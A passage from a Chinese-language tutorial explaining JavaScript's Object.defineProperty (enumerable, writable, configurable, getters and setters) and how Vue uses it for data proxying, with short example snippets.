name: "张三",
sex: "男",
age: 18,
};
console.log(person);
</script>
观察控制台打印结果:
 使用
使用Object.defineProperty方法接管 age 属性:
<script type="text/javascript">
let number = 18;
let person = {
name: "张三",
sex: "男",
};
Object.defineProperty(person, "age", {
value: 18,
});
console.log(person);
</script>
观察控制台打印结果:
age 属性颜色变淡,表示该属性无法被枚举(遍历)
 示例:
示例:
<script type="text/javascript">
let number = 18;
let person = {
name: "张三",
sex: "男",
};
Object.defineProperty(person, "age", {
value: 18,
});
// 打印person的keys
console.log(Object.keys(person));
console.log(person);
</script>
不会打印 age 属性:
 在
在Object.defineProperty方法中设置属性:enumerable:true,value 值就可以被枚举
<script type="text/javascript">
let number = 18;
let person = {
name: "张三",
sex: "男",
};
Object.defineProperty(person, "age", {
value: 18,
enumerable: true, // 控制属性是否可以枚举,默认值是false
});
console.log(Object.keys(person));
</script>
 在

在Object.defineProperty方法中 value 值默认是无法被修改的:
在控制台修改 age 属性无效:
 添加

添加writable:true属性:
Object.defineProperty(person, "age", {
value: 18,
enumerable: true, // 控制属性是否可以枚举,默认值是false
writable: true, //控制属性是否可以被修改,默认值是false
});


configurable:true属性:控制属性是否能被删除:
Object.defineProperty(person, "age", {
value: 18,
enumerable: true, // 控制属性是否可以枚举,默认值是false
writable: true, // 控制属性是否可以被修改,默认值是false
configurable: true, // 控制属性是否可以被删除,默认值是false
});

默认情况下,属性是无法被删除的:
 添加
添加configurable:true属性后:
 get()方法和 set()方法:
get()方法和 set()方法:
可以将变量和对象绑定,实现在修改 number 属性值的时候自动更新 person 对象中的 age 值。
<script type="text/javascript">
let number = 18;
let person = {
name: "张三",
sex: "男",
};
Object.defineProperty(person, "age", {
//当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值
get() {
console.log("有人读取age属性了");
return number;
},
//当有人修改person的age属性时,set函数(setter)就会被调用,且会收到修改的具体值
set(value) {
console.log("有人修改了age属性,且值是", value);
number = value;
},
});


console.log(person);
</script>
 age 属性的值是被映射进来的,当鼠标点击省略号后会触发 get()方法
age 属性的值是被映射进来的,当鼠标点击省略号后会触发 get()方法

 修改 age 属性时会触发 set()方法:
修改 age 属性时会触发 set()方法:
 set()get()方法与 java 中实体类的 set()get()方法类似。
set()get()方法与 java 中实体类的 set()get()方法类似。
何为数据代理

数据代理:通过一个对象代理对另一个对象中属性的操作(读/写)(类比 java 中的代理模式)
<script type="text/javascript">
let obj = { x: 100 };
let obj2 = { y: 200 };
Object.defineProperty(obj2, "x", {
get() {
return obj.x;
},
set(value) {
obj.x = value;
},
});
</script>
通过 obj2 对 obj 中的属性进行读写操作:

Vue 中的数据代理

通过 vm 对象来代理 data 对象中属性的操作(读/写)。
Vue 中数据代理的好处:
更加方便的操作 data 中的数据。

<!-- 准备好一个容器-->
<div id="root">
<h2>学校名称:{{name}}</h2>
<h2>学校地址:{{address}}</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false; //阻止 vue 在启动时生成生产提示。
const vm = new Vue({
el: "#root",
data: {
name: "尚硅谷",
address: "宏福科技园",
},
});
</script>
